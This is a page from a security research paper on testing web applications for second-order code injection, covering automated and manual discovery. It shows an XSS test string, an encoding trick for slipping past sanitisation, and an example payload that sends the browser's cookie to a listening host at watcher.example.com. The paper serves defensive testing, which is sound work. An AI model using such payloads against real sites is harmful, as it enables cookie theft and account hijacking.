Second-order Code Injection Attacks
Section 3: Testing for the Vulnerability
The immediate attack nature of common code injection vectors means that they are often very easy to detect. By submitting an associated attack signature (for example: <SCRIPT>alert(‘code injection’)</SCRIPT> ) and observing the server response, the process of discovering vulnerable application components can be easily automated. For web applications that perform some kind of security sanitisation or encapsulation of injected code, the submission of hundreds of differently encoded attack strings (for instance replacing the “<” character with %u003C) can often uncover a potential code injection attack vector, and is ideally automated.
On the other hand, testing for second-order code injection is often very difficult and may require access to backend data analysis tools to identify whether an application is in fact vulnerable. Depending upon the nature and class of second-order code injection, the potential attack could occur within any number of associated applications or at any time following the data submission. Consequently, the current generation of automated web-application assessment tools are inadequate and incapable of identifying most of these vulnerabilities.
Since any “test signature” (i.e. a non-malicious string that could be easily converted into a real attack) submitted to the application cannot be verified within the subsequent server response, an alternative strategy must be adopted for vulnerability discovery.
3.1. Automated Discovery
Automated discovery of second-order code injection is difficult – primarily due to time delays and alternative path locations. To overcome some of these problems, the automated tool must:
Be capable of submitting all the usual attack permutations of classical code injection attacks.
Include within each data submission a unique identifier that can be tracked back to a unique attack vector, time of occurrence, insertion point and source.
Be capable of submitting the same attack data repeatedly (e.g. 100 to 10,000 times – dependant upon how frequently used the application is).
Be capable of repeatedly mapping (e.g. spydering) a web-based application at different times to discover any changed pages containing the previously submitted data.
A tool undertaking these tasks is potentially capable of detecting most Class 1 & 4 second-order code insertion vulnerabilities.
In order to detect some forms of Class 2 & 3 code insertion vulnerabilities, the automated testing application must maintain a listening service and observe requests for an extended period (this may range from hours through to weeks). Ideally this listening service would be Internet-bound.
The purpose of this listening service is to record subsequent application/browser requests for resources named in the previously submitted code injection signatures. For example, some of the automated code insertions may contain the following data:
src=”http://watcher.example.com/test.htm?sig=677823676&cookie=”%20+%20Document.Cookie
Where “watcher.example.com” is the location of the listening service and “sig” is the unique identifier for the attack signature (including date, time, insertion location and source of the data submission).
3.2. Manual Techniques
While automated discovery techniques may be used to discovery second-order code injection vulnerabilities, manual investigative techniques are likely to prove a quicker and more exhaustive technique. Unlike classical application security assessment techniques, security professionals will need greater access to integrated backend systems if they are to uncover all the attack vectors.
NGSSoftware Insight Security Research Page 7 of 11 http://www.ngssoftware.com